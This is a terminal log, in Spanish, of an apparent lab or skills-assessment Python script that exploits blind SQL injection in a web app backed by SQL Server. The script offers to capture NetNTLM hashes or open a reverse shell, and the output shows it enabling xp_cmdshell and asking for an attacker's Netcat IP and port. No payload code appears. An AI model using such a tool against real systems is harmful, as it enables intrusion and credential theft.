 ┌──(eduardo㉿Doom)-[~/SQLi-Blind-Injection]
└─$ python3 Skills-Assessment-3-4.py
Si desea obtener una reverse shell en el sistema destino, digite 'R'.
Si desea capturar el hash NetNTLM de la cuenta utilizada para ejecutar el RDBMS en el sistema Windows destino, digite 'C'.
Digite su entrada: R
Digite el email y password de un usuario valido (separados por el caracter ':'):
El usuario utilizado por la aplicacion web para conectarse al SQLServer tiene el rol 'sysadmin'. AHora, habilitaremos el procedicimien
to almacenado extendido 'xp_cmdshell' con el fin de poder ejecutar comandos en el OS del sistema destino.
'xp_cmdshell' esta habilitado. Para obtener un reverse shell en el sistema destino, debe habilitar un puerto en escucha en su sistema
con Netcat. Luego, debe proporcionar la direccion IP de su sistema y el numero de puerto en escucha separados por el caracter ':':
El comando se ejecuto exitosamente, verifique si obtuvo su reverse shell.